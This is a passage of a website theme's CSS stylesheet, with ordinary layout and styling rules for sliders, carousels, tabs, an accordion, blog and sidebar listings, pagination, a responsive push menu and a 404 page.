    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    content: "";
    position: absolute;
    right: 7px;
    top: -7px;
}

.nav .container {
    position: relative;
}

.searchtoggle {
    position: absolute;
    right: 11px;
    top: 11px;
}

.searchtoggle img {
    cursor: pointer;
}

/*---------------------------------- Slick SLider----------------------------------------------------*/

.main-slider, .item-slider, .client, .thumb-slider {
    display: none;
}

.item-slider.slick-initialized, .thumb-slider.slick-initialized, .client.slick-initialized, .main-slider.slick-initialized {
    display: block !important;
}

.slider {
    position: relative;
    clear: left;
    overflow: hidden;
}

.slider .inner-item {
    height: 400px;
}

.slider .container {
    position: relative;
}

.slick-slide .caption {
    color: #fff;
    font-size: 1.2em;
    line-height: 1.2em;
    position: absolute;
    left: 10%;
    text-shadow: 2px 2px 2px #000;
    top: 37%;
    width: 35%;
    background: rgba(0, 0, 0, 0.7);
    padding: 20px 20px 0;
    z-index: 99;
}

.slick-slider {
    position: relative;
    display: block;
    box-sizing: border-box;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.thumb-slider .slick-slide {
    margin: 5px 0 0 5px;
}

.slider-thumb .thumb-slider .slick-slide img {
    max-width: 100%;
    height: auto;
    box-sizing: border-box;
}

.slick-list {
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0;
}

.slick-list:focus {
    outline: none;
}

.slick-list.dragging {
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track, .slick-slider .slick-list {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.slick-track {
    position: relative;
    top: 0;
    left: 0;
    display: block;
}

.slick-track:before, .slick-track:after {
    display: table;
    content: '';
}

.slick-track:after {
    clear: both;
}

.slick-loading .slick-track {
    visibility: hidden;
}

.slick-slide {
    display: none;
    float: left;
    height: 100%;
    min-height: 1px;
    position: relative;
}

[dir='rtl'] .slick-slide {
    float: right;
}

.slick-slide img {
    display: block;
    transition: all .25s ease;
}

.slick-slide.slick-loading img {
    display: none;
}

.slick-slide.dragging img {
    pointer-events: none;
}

.slick-initialized .slick-slide {
    display: block;
}

.slick-loading .slick-slide {
    visibility: hidden;
}

.slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
    display: none;
}

.slick-dots {
    position: absolute;
    z-index: 11;
    bottom: 10px;
    margin: 0px;
    padding: 0;
    text-align: center;
    width: 100%;
}

.slick-dots li {
    list-style: none;
    display: inline-block;
}

.slick-dots button {
    border: 1px solid #333;
    background: #fff;
    width: 12px;
    height: 12px;
    border-radius: 100%;
    font-size: 0;
    padding: 0px;
    margin-right: 5px;
}

.slick-dots .slick-active button {
    background: #303030;
}

.slick-arrow {
    border: 0px;
    font-size: 0;
    right: 0;
    margin-top: -20px;
    position: absolute;
    top: 50%;
    z-index: 1;
    background: #303030 url(images/arrow.png) no-repeat center center;
    width: 36px;
    height: 40px;
    transform: rotate(180deg)
}

.services-slider .slick-arrow {
    height: 65px;
}

.slick-arrow:hover {
    background: #000 url(images/arrow.png) no-repeat center center;
}

.slick-next.slick-arrow {
    left: 0px;
    transform: rotate(0deg)
}

.slider-progress {
    width: 100%;
    height: 5px;
    background: rgba(0, 216, 192, 0.8);
    position: absolute;
    top: 0;
    z-index: 99;
}

.slider-progress .progress {
    width: 0%;
    height: 5px;
    background: rgba(36, 51, 0, 0.8);
}

.thumb-slider .slick-active img {
    border: 1px solid transparent
}

.thumb-slider .slick-current img {
    opacity: 0.5;
}

/* -------------------------------------------Clients Carousel------------------------------------ */

.client {
    margin-right: -10px;
}

.client .slick-slide {
    margin-right: 10px;
    border: 1px solid #ddd !important;
    padding: 10px;
    box-sizing: border-box;
    text-align: center;
}

.client .slick-prev {
    margin-right: 10px;
}

.client .slick-slide img {
    display: inline-block;
}

/* -------------------------------------------Testimonials Carousel------------------------------------ */

.testimonial .loop {
    padding: 0 10px;
    text-align: center;
}

.testimonial .loop p {
    max-width: 800px;
    margin: 0 auto;
}

.testimonial .loop .pic img {
    max-width: 100px;
    margin: 10px 0;
    border-radius: 100%;
    height: auto;
    display: inline-block;
}

.testimonial .loop .title {
    font-size: 21px;
    font-weight: 600;
}

/* -------------------------------------------Services Carousel------------------------------------ */

.service {
    margin-right: -10px;
}

.service .slick-slide {
    margin-right: 10px;
}

.service .title {
    font-weight: 700;
    margin: 10px 0;
    font-size: 18px;
}

.service .slick-prev {
    margin-right: 10px;
}

.service .slick-next {
    margin-right: 10px;
    right: 40px;
    left: inherit;
}

.service .slick-arrow {
    top: 0;
    margin-top: -43px;
}

/*ENd SLick Slider*/

/* ---------------------------------------------------Windows Size-------------------------------------------------------------------------*/

#winSize {
    position: fixed;
    bottom: 1%;
    left: 1%;
    border: rgba(0, 0, 0, 0.8) 3px solid;
    background: rgba(0, 0, 0, 0.6);
    padding: 5px 10px;
    color: #fff;
    text-shadow: #000 1px 1px 1px, #000 -1px 1px 1px;
    z-index: 9999
}

/* ---------------------------------------------------Tabs-------------------------------------------------------------------------*/

.tabs-menu {
    height: 30px;
    padding: 0;
    margin: 0;
}

.tabs-menu li {
    height: 30px;
    line-height: 30px;
    display: inline-block;
    list-style: none;
    margin-right: 10px;
    background-color: #ccc;
    border-top: 1px solid #d4d4d1;
    border-right: 1px solid #d4d4d1;
    border-left: 1px solid #d4d4d1;
}

.tabs-menu li.current {
    position: relative;
    background-color: #fff;
    border-bottom: 1px solid #fff;
    z-index: 5;
}

.tabs-menu li a {
    padding: 10px;
    text-transform: uppercase;
    color: #fff;
    text-decoration: none;
}

.tabs-menu .current a {
    color: #2e7da3;
}

.tab {
    border: 1px solid #d4d4d1;
    background-color: #fff;
    float: left;
    margin-bottom: 20px;
    width: auto;
    margin-top: -1px;
}

.tab-content {
    max-width: 660px;
    padding: 20px;
    display: none;
}

#tab-1 {
    display: block;
}

/* ---------------------------------------------------Left Tabs-------------------------------------------------------------------------*/

.tabs-left {
    width: 120px;
    padding: 0;
    margin: 0;
    float: left;
}

.tabs-left li {
    line-height: 30px;
    display: block;
    list-style: none;
    background: #ccc;
    border: 1px solid #d4d4d1;
    margin-bottom: 10px;
    border-right: 0;
}

.tabs-left li.current {
    position: relative;
    background-color: #fff;
    border-bottom: 1px solid #ddd;
    z-index: 5;
}

.tabs-left li a {
    padding: 0 10px;
    text-transform: uppercase;
    color: #fff;
    text-decoration: none;
    display: block;
}

.tabs-left .current a {
    color: #2e7da3;
}

.tab-loop {
    border: 1px solid #d4d4d1;
    background-color: #fff;
    float: left;
    margin-bottom: 20px;
    width: auto;
    margin-left: -1px;
}

.tabsleft-content {
    max-width: 660px;
    padding: 20px;
    display: none;
}

#tabs1 {
    display: block;
}

/* ---------------------------------------------------Breadcrumb-------------------------------------------------------------------------*/

.breadcrumbs {
    margin: 10px 0;
    padding: 0;
    background: #ddd;
    padding: 5px;
}

.breadcrumbs li {
    list-style: none;
    display: inline-block;
    padding-right: 2px;
}

/* ----------------------------Comments-----------------------*/

#comments label {
    display: inline-block;
    vertical-align: top;
    width: 80px;
}

.form-submit {
    margin-left: 80px;
}

#comments {
    background: #eee;
    padding: 20px;
}

#comments li {
    list-style: none;
}

#comments ol {
    padding: 0;
}

/* ----------------------------Accordion-----------------------*/

.accordion-container {
    position: relative;
    width: 100%;
    height: auto;
    margin: 20px auto;
}

.accordion-container>h2 {
    text-align: center;
    color: #fff;
    padding-bottom: 5px;
    margin-bottom: 30px;
    border-bottom: 1px solid #ddd;
}

.set {
    position: relative;
    width: 100%;
    height: auto;
    background-color: #f5f5f5;
}

.set>a, .what_faqs .set>p{
    display: block;
    padding: 10px 15px;
    text-decoration: none;
    color: #555;
    font-weight: 600;
    border-bottom: 1px solid #ddd;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    transition: all 0.2s linear;
}

.set>a.active, .what_faqs .set>p.active{
    background-color: #3399cc;
    color: #fff;
}

.set>a:before, .what_faqs .set>p:before {
    background: url(images/arrow1.png) no-repeat;
    float: right;
    content: "";
    height: 8px;
    margin: 6px 0 0;
    width: 15px;
}

.set>a.active:before, .what_faqs .set>p.active:before {
    filter: invert(100%);
    transform: rotate(180deg);
}

.accordion-container .content_stp {
    position: relative;
    width: 100%;
    height: auto;
    background-color: #fff;
    border-bottom: 1px solid #ddd;
    display: none;
}

.accordion-container .content_stp p {
    padding: 10px 15px;
    margin: 0;
    color: #333;
}

/* ---------------------------------------------------Custom Scroll-------------------------------------------------------------------------*/

.customscroll {
    height: 300px;
}

/* ---------------------------------------------------innerheader-------------------------------------------------------------------------*/

.inner-banner {
    height: 150px;
    width: 100%;
    display: table;
    color: #fff;
}

.inner-banner h2 {
    margin: 0;
    display: table-cell;
    vertical-align: middle;
    padding: 10px;
}

/* ---------------------------------------------------blog-------------------------------------------------------------------------*/

.blogs {}

.blogs li {
    width: 100%;
    margin-bottom: 20px;
    min-height: 210px;
    clear: both;
    float: left;
    border-bottom: 1px solid #dcdcdc;
}

.blogs li:last-child {
    border: none;
}

.blogs li h4 {
    text-transform: capitalize;
    background: #f0f0f0;
    padding: 10px;
    position: relative;
    margin-bottom: 20px;
    font-weight: 600;
    color: #2f2f2f;
}

.blogs li h4 span {
    width: 7%;
    text-align: center;
    background: #b12224;
    font-size: 11px;
    line-height: 18px;
    text-transform: uppercase;
    color: #fff;
    position: absolute;
    right: 0;
    top: 0;
}

.blogs li h4 span strong {
    display: block;
    font-size: 26px;
    font-weight: normal;
}

.blogs li a {
    float: right;
}

.blogs li .meta {
    background: #f0f0f0;
    padding: 10px;
    position: relative;
    margin: 38px 0 0;
    font-weight: 500;
    float: right;
    clear: right;
    width: 67%;
    color: #989898;
    font-size: 16px;
    line-height: 21px;
}

.blogs li .meta span {
    background: url('images/user-bg.png') no-repeat;
    padding: 3px 30px;
}

.blogs li .meta span.comments {
    margin-left: 10px;
    background: url('images/comments.png') no-repeat;
}

.blogs li .meta span strong {
    color: #258ef9;
    font-weight: normal;
    text-transform: capitalize;
}

.sidebar ul {
    padding: 0;
    margin: 0;
}

.sidebar ul li {
    list-style: none;
}

.sidebar-pro {
    border: 1px solid #c2c2c2;
    padding: 0 !important;
    border-radius: 5px;
    overflow: hidden;
}

.sidebar-pro h4 {
    background: #b12224;
    color: #fff;
    padding: 10px;
    font-size: 20px;
    line-height: 29px;
    margin: 0;
}

.sidebar-pro .cat li {
    margin-bottom: 6px;
    list-style: none;
    padding: 10px;
}

.sidebar-pro .cat li:hover {
    background: #b12224;
}

.sidebar-pro .cat li:hover a {
    color: #fff;
}

.sidebar-pro .cat li.current-cat {
    background: #b12224;
}

.sidebar-pro .cat li:last-child {
    margin-bottom: 0;
}

.sidebar-pro .cat .product-categories {
    margin-bottom: 0;
}

.sidebar-pro .cat li a {
    color: #424242;
    font-size: 14px;
}

.sidebar .recent li {
    border-bottom: 1px solid #c7c7c7;
    margin: 5px 0;
    padding: 5px 0;
    overflow: hidden;
    font-size: 14px;
}

.sidebar .recent li h5 {
    margin-top: 0;
}

.sidebar .recent li:last-child {
    border: none;
}

.sidebar h4 {
    background: #303030;
    color: #fff;
    padding: 10px;
    font-size: 20px;
    line-height: 29px;
}

.sidebar .recent h5 {
    color: #231f20;
    font-size: 14px;
    margin-bottom: 10px;
}

.sidebar .recent p {
    color: #6d6d6d;
    line-height: 16px;
}

.sidebar .recent .more a {
    color: #258ef9;
    float: right;
}

.sidebar .cat li {
    border-bottom: 1px solid #ddd;
    font-weight: 600;
    margin: 5px 0;
    padding: 5px 0;
}

.blogs .loop {
    border-bottom: 1px solid #ddd;
    margin: 10px 0;
    overflow: hidden;
    padding: 10px 0;
}

.sidebar .section {
    margin-top: 10px;
    overflow: hidden;
}

.blogs .title {
    margin: 0;
}

.blogs small {
    margin-bottom: 10px;
    display: inline-block;
    color: #888;
}

.sidebar .cat li:last-child {
    border: 0;
    margin-bottom: 0;
    padding-bottom: 0;
}

.sidebar .cat li a {
    color: #424242;
    font-size: 14px;
}

.blogs .meta {
    background: #ddd;
    margin-top: 10px;
    padding: 5px;
}

/*---------------------Pagination----------------------- */

.pagination {
    clear: both;
    padding: 20px 0;
    position: relative;
    font-size: 11px;
    line-height: 13px;
}

.pagination span, .pagination a {
    display: block;
    float: left;
    margin: 2px 2px 2px 0;
    padding: 6px 9px 5px 9px;
    text-decoration: none;
    width: auto;
    color: #fff;
    background: #555;
}

.pagination a:hover {
    color: #fff;
    background: #3279BB;
}

.pagination .current {
    padding: 6px 9px 5px 9px;
    background: #3279BB;
    color: #fff;
}

/* ------------------------------------Responsive Simple Menu------------------------------------------------------ */

.menu-header, .menu-header ul, .menu-header ul li, .menu-header ul li a, .menu-header #menu-button {
    margin: 0;
    padding: 0;
    border: 0;
    list-style: none;
    line-height: 1;
    display: block;
    position: relative;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.menu-header:after, .menu-header>ul:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

.menu-header #menu-button {
    display: none;
}

.menu-header {
    background: #303030;
}

.menu-header>ul>li {
    display: inline-block;
}

.menu-header.align-center>ul {
    font-size: 0;
    text-align: center;
}

.menu-header.align-center>ul>li {
    display: inline-block;
    float: none;
}

.menu-header.align-center ul ul {
    text-align: left;
}

.menu-header.align-right>ul>li {
    float: right;
}

.menu-header>ul>li>a {
    padding: 17px;
    font-size: 12px;
    letter-spacing: 1px;
    text-decoration: none;
    color: #dddddd;
    font-weight: 700;
    text-transform: uppercase;
}

.menu-header>ul>li:hover>a {
    color: #ffffff;
}

/*.menu-header > ul > li.has-sub > a {padding-right: 30px;}
.menu-header > ul > li.has-sub > a:after {position: absolute;top: 22px;right: 11px;width: 8px;height: 2px;display: block;background: #dddddd;content: '';}
.menu-header > ul > li.has-sub > a:before {position: absolute;top: 19px;right: 14px;display: block;width: 2px;height: 8px;background: #dddddd;content: '';
-webkit-transition: all .25s ease;
-moz-transition: all .25s ease;
-ms-transition: all .25s ease;
-o-transition: all .25s ease;
transition: all .25s ease;}*/

.menu-header ul ul::before {
    border-color: transparent transparent #000;
    border-style: solid;
    border-width: 10px;
    content: "";
    left: 20px;
    position: absolute;
    top: -20px;
}

.menu-header ul ul ul::before {
    display: none;
}

.menu-header>ul>li.has-sub:hover>a:before {
    top: 23px;
    height: 0;
}

.menu-header ul ul {
    position: absolute;
    left: -9999px;
}

.menu-header.align-right ul ul {
    text-align: right;
}

.menu-header ul ul li {
    height: 0;
    transition: all .25s ease;
}

.menu-header li:hover>ul {
    left: auto;
}

.menu-header.align-right li:hover>ul {
    left: auto;
    right: 0;
}

.menu-header li:hover>ul>li {
    height: 35px;
}

.menu-header ul ul ul {
    margin-left: 100%;
    top: 0;
}

.menu-header.align-right ul ul ul {
    margin-left: 0;
    margin-right: 100%;
}

.menu-header ul ul li a {
    border-bottom: 1px solid rgba(150, 150, 150, 0.15);
    padding: 11px 15px;
    width: 170px;
    font-size: 12px;
    text-decoration: none;
    color: #dddddd;
    font-weight: 400;
    background: #000;
}

.menu-header ul ul li:last-child>a, .menu-header ul ul li.last-item>a {
    border-bottom: 0;
}

.menu-header ul ul li:hover>a, .menu-header ul ul li a:hover {
    color: #ffffff;
}

.menu-header ul ul li.has-sub>a:after {
    position: absolute;
    top: 16px;
    right: 11px;
    width: 8px;
    height: 2px;
    display: block;
    background: #dddddd;
    content: '';
}

.menu-header.align-right ul ul li.has-sub>a:after {
    right: auto;
    left: 11px;
}

.menu-header ul ul li.has-sub>a:before {
    position: absolute;
    top: 13px;
    right: 14px;
    display: block;
    width: 2px;
    height: 8px;
    background: #dddddd;
    content: '';
    transition: all .25s ease;
}

.menu-header.align-right ul ul li.has-sub>a:before {
    right: auto;
    left: 14px;
}

.menu-header ul ul>li.has-sub:hover>a:before {
    top: 17px;
    height: 0;
}

@media (min-width: 100px) and (max-width: 767px) {
    .menu-header {
        width: 100%;
    }
    .menu-header ul {
        width: 100%;
        display: none;
    }
    .menu-header.align-center>ul {
        text-align: left;
    }
    .menu-header ul li {
        width: 100%;
        border-top: 1px solid rgba(120, 120, 120, 0.2);
    }
    .menu-header ul ul li, .menu-header li:hover>ul>li {
        height: auto;
    }
    .menu-header ul li a, .menu-header ul ul li a {
        width: 100%;
        border-bottom: 0;
    }
    .menu-header>ul>li {
        float: none;
    }
    .menu-header ul ul li a {
        padding-left: 25px;
    }
    .menu-header ul ul ul li a {
        padding-left: 35px;
    }
    .menu-header ul ul li a {
        color: #dddddd;
        background: none;
    }
    .menu-header ul ul li:hover>a, .menu-header ul ul li.active>a {
        color: #ffffff;
    }
    .menu-header ul ul, .menu-header ul ul ul, .menu-header.align-right ul ul {
        position: relative;
        left: 0;
        width: 100%;
        margin: 0;
        text-align: left;
    }
    .menu-header>ul>li.has-sub>a:after, .menu-header>ul>li.has-sub>a:before, .menu-header ul ul>li.has-sub>a:after, .menu-header ul ul>li.has-sub>a:before {
        display: none;
    }
    .menu-header #menu-button {
        display: block;
        padding: 17px;
        color: #dddddd;
        cursor: pointer;
        font-size: 12px;
        text-transform: uppercase;
        font-weight: 700;
    }
    .menu-header #menu-button:after {
        position: absolute;
        top: 22px;
        right: 17px;
        display: block;
        height: 8px;
        width: 20px;
        border-top: 2px solid #dddddd;
        border-bottom: 2px solid #dddddd;
        content: '';
    }
    .menu-header #menu-button:before {
        position: absolute;
        top: 16px;
        right: 17px;
        display: block;
        height: 2px;
        width: 20px;
        background: #dddddd;
        content: '';
    }
    .menu-header #menu-button.menu-opened:after {
        top: 23px;
        border: 0;
        height: 2px;
        width: 15px;
        background: #ffffff;
        -webkit-transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
        -o-transform: rotate(45deg);
        transform: rotate(45deg);
    }
    .menu-header #menu-button.menu-opened:before {
        top: 23px;
        background: #ffffff;
        width: 15px;
        -webkit-transform: rotate(-45deg);
        -moz-transform: rotate(-45deg);
        -ms-transform: rotate(-45deg);
        -o-transform: rotate(-45deg);
        transform: rotate(-45deg);
    }
    .menu-header .submenu-button {
        position: absolute;
        z-index: 99;
        right: 0;
        top: 0;
        display: block;
        border-left: 1px solid rgba(120, 120, 120, 0.2);
        height: 46px;
        width: 46px;
        cursor: pointer;
    }
    .menu-header .submenu-button.submenu-opened {
        background: #262626;
    }
    .menu-header ul ul .submenu-button {
        height: 34px;
        width: 34px;
    }
    .menu-header .submenu-button:after {
        position: absolute;
        top: 22px;
        right: 19px;
        width: 8px;
        height: 2px;
        display: block;
        background: #dddddd;
        content: '';
    }
    .menu-header ul ul .submenu-button:after {
        top: 15px;
        right: 13px;
    }
    .menu-header .submenu-button.submenu-opened:after {
        background: #ffffff;
    }
    .menu-header .submenu-button:before {
        position: absolute;
        top: 19px;
        right: 22px;
        display: block;
        width: 2px;
        height: 8px;
        background: #dddddd;
        content: '';
    }
    .menu-header ul ul .submenu-button:before {
        top: 12px;
        right: 16px;
    }
    .menu-header .submenu-button.submenu-opened:before {
        display: none;
    }
    .pm-meals-filters.col-md-12 { flex-direction: column; align-items: unset;  }
    .pm-meals-filters.col-md-12 h6 {padding:15px;  }
    .pm-meals-filters.col-md-12 .pm-fil-btn{margin-top:10px;}
	
	
}

/*----------------------------------------Push Navigation---------------------------------*/

div#menuoverlay {
    display: none;
}

a#hamburg {
    position: fixed;
    top: 0px;
    left: 10px;
    width: 40px;
    height: 40px;
    z-index: 9;
    text-align: center;
    color: white;
    display: none;
    transition: all ease-out 0.3s;
    z-index: 999999999;
    background: #4c72cf;
}

a#hamburg i {
    position: relative;
    top: 50%;
    transform: translateY(-50%);
}

.nav1 {
    transition: all ease-out 0.3s;
    display: none;
}

.nav1 a {
    color: #000;
}

.nav1 ul {
    margin: 0;
    padding: 0;
    background-color: #303030;
}

.nav1 ul li {
    display: inline-block;
    position: relative;
}

.nav1 ul li>a {
    display: inline-block;
    padding: 10px;
}

.nav1 ul li>a>i {
    margin-left: 15px;
    transition: all ease-out 0.3s;
    -webkit-transition: all ease-out 0.1s;
}

.nav1 ul li ul {
    display: none;
    position: absolute;
    top: 38px;
    background: #222;
    width: 200px;
    text-align: left;
}

.nav1 .search-nav, .nav1 .title {
    display: none;
}

.nav1 ul li ul li {
    display: block;
}

.nav1 ul li ul li a {
    display: block;
}

.nav1 ul li:hover>a {
    color: #000;
    text-decoration: none;
}

.nav1 ul li:hover>a>i {
    transform: rotateZ(90deg);
}

.nav1 ul li:hover ul {
    display: block;
}

.nav1 span.marrow {
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid #fff;
    float: right;
    height: 0;
    margin: 8px 0 0 8px;
    width: 0;
}

.nav1 ul li.open span.marrow {
    border-left: 5px solid transparent;
    border-top: 0;
    border-right: 5px solid transparent;
    border-bottom: 5px solid #fff;
}

@media screen and (max-width: 767px) {
    a#hamburg {
        display: block;
    }
    main {
        transition: all ease-out 0.3s;
    }
    .nav1 .row {
        margin: 0px;
    }
    .nav1 {
        background: url(images/nav-bg.jpg) repeat;
        box-shadow: -2px 0 10px #999 inset;
        display: block;
        height: 100%;
        left: 0;
        overflow-x: hidden;
        overflow-y: auto;
        position: fixed;
        top: 0;
        transform: translateX(-250px);
        width: 250px;
    }
    .nav1 .search-nav, .nav1 .title {
        display: block;
    }
    .nav1 .search-nav input {
        border: 1px solid #2c313f;
        background-color: rgba(255, 255, 255, 0.2);
        padding: 5px;
        width: 100%;
        color: #000;
        margin: 10px 0;
    }
    .nav1 .search-nav input[type="submit"] {
        background: url("images/search-icon.png") no-repeat scroll center center;
        border: 0;
        width: auto;
        font-size: 0;
        height: 16px;
        position: absolute;
        right: 7px;
        top: 8px;
        width: 16px;
        filter: invert(100%);
    }
    .nav1 .title {
        background: #000;
        color: #fff;
        font-size: 14px;
        margin: 0 -15px;
        padding: 6px 15px 6px;
    }
    .search-nav>form {
        position: relative;
    }
    .nav1 ul {
        text-align: left;
        background-color: transparent;
    }
    .nav1 ul li {
        display: block;
        border-bottom: 1px solid #999;
    }
    .nav1 ul li a {
        display: block;
        padding: 10px 0;
    }
    .nav1 ul li:hover>a {
        color: #000;
    }
    .nav1 ul li a>i {
        float: right;
    }
    .nav1 ul li ul {
        display: none;
        position: static;
        width: 100%;
        background-color: transparent;
        padding: 0 10px;
    }
    .nav1 ul li:hover>ul {
        display: none;
    }
    .nav1 ul li:hover>a>i {
        transform: rotateZ(0);
    }
    .nav1 ul li.open>a {
        background-color: transparent;
    }
    .nav1 ul li.open>a>i {
        transform: rotateZ(90deg);
    }
    .nav1 ul li.open>ul {
        display: block;
    }
    div#menuoverlay {
        display: block;
        visibility: hidden;
        position: fixed;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        transition: all ease-out 0.3s;
        z-index: 1;
        opacity: 0;
    }
    html.open-menu {
        overflow: hidden;
    }
    html.open-menu div#menuoverlay {
        visibility: visible;
        background: rgba(0, 0, 0, 0.5);
        min-height: 100vh;
        width: 100% !important;
        opacity: 1;
        width: calc(-150%);
        left: 250px;
    }
    html.open-menu a#hamburg {
        transform: translateX(250px);
        z-index: 999;
    }
    html.open-menu main {
        transform: translateX(250px);
    }
    html.open-menu nav.nav1 {
        z-index: 3;
        transform: translateX(0);
    }
    .menu-main-menu-container ul ul ul li a {
        padding: 5px;
    }
    ul li.has-subnav .accordion-btn {
        color: #000;
        font-size: 24px;
        width: 20px !important;
        float: right;
        line-height: inherit !important;
    }
    .nav1 ul li:last-child {
        border: 0;
    }
    .nav-cross.open>span {
        background: #fff;
    }
    /*---------------------Hamberg Icon --------------------------------------------- */
    .nav-cross {
        width: 24px;
        height: 40px;
        position: relative;
        margin: 0px auto;
        transform: rotate(0deg);
        transition: .5s ease-in-out;
        cursor: pointer;
    }
    .nav-cross span {
        display: block;
        position: absolute;
        height: 2px;
        width: 100%;
        background: #FFF;
        opacity: 1;
        left: 0;
        transform: rotate(0deg);
        transition: .25s ease-in-out;
    }
    #nav-icon1 span:nth-child(1) {
        top: 0px;
    }
    #nav-icon1 span:nth-child(2) {
        top: 18px;
    }
    #nav-icon1 span:nth-child(3) {
        top: 36px;
    }
    #nav-icon1.open span:nth-child(1) {
        top: 18px;
        transform: rotate(135deg);
    }
    #nav-icon1.open span:nth-child(2) {
        opacity: 0;
        left: -60px;
    }
    #nav-icon1.open span:nth-child(3) {
        top: 18px;
        transform: rotate(-135deg);
    }
    .nav-cross span:nth-child(1) {
        top: 12px;
        transform-origin: left center;
    }
    .nav-cross span:nth-child(2) {
        top: 20px;
        transform-origin: left center;
    }
    .nav-cross span:nth-child(3) {
        top: 28px;
        transform-origin: left center;
    }
    .nav-cross.open span:nth-child(1) {
        transform: rotate(45deg);
        top: 11px;
        left: 4px;
    }
    .nav-cross.open span:nth-child(2) {
        width: 0%;
        opacity: 0;
    }
    .nav-cross.open span:nth-child(3) {
        transform: rotate(-45deg);
        top: 28px;
        left: 4px;
    }
}

@media (min-width: 100px) and (max-width: 767px) {
    main {
        padding: 0 15px;
    }
    .logo {
        text-align: center;
    }
    .searchtoggle {
        display: none;
    }
    .push-logo {
        margin: 10px 0;
    }
    .logo img {
        max-height: 60px;
        width: auto;
    }
    header .searchform {
        display: none;
    }
    .slider .inner-item {
        height: 200px;
    }
    .slider .inner-item .caption {
        display: none;
    }
	.login_btn_checkout {
    	margin-top: 15px !important;
	}
}

/*###################################################################################################*/

/*###############################################*/

/*Global*/

/*###############################################*/

/*html body {overflow-x: hidden;}*/

h1, .h1, h2, .h2, h3, .h3 {
    margin: 0;
}

h4, .h4, h5, .h5, h6, .h6 {
    margin: 0;
}

p {
    padding: 0;
    font-size: 13px;
}

a {
    text-decoration: none !important;
}

ul {
    padding: 0;
}

li {
    list-style: none !important;
}

/*Selection*/

/* ::selection { background: #ffffff00; color: #010101; text-shadow: none; } */

/*body::-webkit-scrollbar {width:5px; background-color: #05329e;}
body::-webkit-scrollbar-button:start:decrement, ::-webkit-scrollbar-button:end:increment {display:none;}
body::-webkit-scrollbar-track-piece { -webkit-box-shadow: inset 0 0 6px #05329e; background-color: #05329e;}
body::-webkit-scrollbar-thumb:vertical {border-radius: 10px; -webkit-box-shadow: inset 0 0 6px #05329e;background-color: #000;}*/

/*[class^="box-"]{display:none}
[class^="box-"].showfirst{display:block}
#back-top span{color: #ffffff;}
/*###############################################*/

/*404*/

/*###############################################*/

.message-box-wrapper-404 {
    padding: 50px 0;
    text-align: center;
}

.message-box-wrapper-404 .message-box-title-404 span {
    background: #86ca3e;
    color: #fff;
    display: inline-block;
    font-size: 250px;
    line-height: 220px;
    margin: 0 5px 0 0;
    padding: 20px;
}

.message-box-wrapper-404 .message-box-title-404 span:nth-child(2n) {
    background: #b4b4b6;
}

.message-box-wrapper-404 .message-box-title-404 span:last-child {
    margin: 0;
}

.message-box-wrapper-404 .message-box-content-404 {
    font-size: 23px;
    margin: 50px 0 0;
    line-height: normal;
    font-family: inherit;
    color: #000;
    font-weight: 700;
    padding-bottom: 25px;
}

.message-box-wrapper-404 h2 {
    font-size: 23px;
    margin: 50px 0 0;
    line-height: normal;
    font-family: inherit;
    color: #000;
    font-weight: 700;
    padding-bottom: 25px;
}

.message-box-wrapper-404 a {
    color: #272829;
}

.message-box-wrapper-404 a:hover {
    color: #86ca3e;
}

/*###############################################*/

/*Search*/

/*###############################################*/

.searchWrap .searchField form input[type="text"] {
    margin-top: 25px;
}

.searchWrap .searchField form input::placeholder {
    padding-bottom: 15px;
}

.search-pg #content h1 {
    color: #1d1d1d;
    font-size: 35px;
    font-weight: 900;
    position: relative;
    line-height: 33px;
    padding-bottom: 60px;
    text-align: center;
}

.search-pg #content p {
    margin-bottom: 20px;
    text-align: left;
    color: #333333;
    font-size: 16px;
    line-height: 20px;
    font-size: 16px;
    font-weight: 700
}

.search-pg #content a.ar {
    width: 112px;
    height: 36px;
    background-color: #86ca3e;
    color: #fff;
    font-size: 12px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    text-transform: uppercase;
    border: 1px solid #86ca3e;
    line-height: 36px;
    border-radius: 30px;
    text-align: center;
    display: block;
    margin-bottom: 15px;
}

.search-pg #content a.ar:hover {
    background: #ffff;
    color: #000d2c;
    cursor: pointer;
    border: 1px solid #86ca3e;
    -webkit-transition: all 0.4s ease-In-out;
    -moz-transition: all 0.4s ease-In-out;
    -o-transition: all 0.4s ease-In-out;
    transition: all 0.4s ease-In-out;
}

.search-pg #content h2 a {
    color: #1d1d1d;
    font-size: 28px;
    font-weight: 900;
    position: relative;
    line-height: 33px;
}

.search-pg #content h1 span {
    color: #9d9d9d;
    text-transform: capitalize;
    padding-left: 10px;
}

/*###############################################*/

/*Banner*/

/*###############################################*/

.banner .inner-item>.desc {
    height: 1024px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.banner .inner-item>.desc .caption {
    text-align: center;
}

.banner .inner-item>.desc .caption h2 {
    letter-spacing: 4px;
    text-transform: uppercase;
}

.banner .inner-item>.desc .caption p {
    padding: 20px 0 0;
    text-transform: uppercase;
    font-size: 13px;
}

/*###############################################*/

/**/

/*###############################################*/

.main-section .con_form {
    padding: 20px 10px;
    display: inline-block;
    background: #fff;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap;
    width: 100%;
}

/* .main-section .con_form ul{padding: 10px; display: inline-block; background: #fff; flex-direction: row; justify-content: center; align-items: center; flex-wrap: wrap; width: 100%; }  */

.main-section .con_form ul>li {
